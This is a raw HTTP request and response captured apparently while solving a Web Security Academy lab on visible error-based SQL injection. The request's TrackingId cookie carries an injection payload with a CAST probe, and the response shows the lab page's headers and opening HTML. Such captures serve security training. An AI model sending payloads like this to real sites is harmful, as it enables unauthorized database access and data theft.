 GET /filter?category=Pets HTTP/2
Host: 0ae000220334c88d8102c5c2009900a8.web-security-academy.net
Cookie: TrackingId=09LXJbhMW781KjQc' AND 1=CAST((1) as int)--; session=
ldIGWx9Qrsd2ciQSY5OJtFcVkaRGxxyh
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ae000220334c88d8102c5c2009900a8.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5236
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>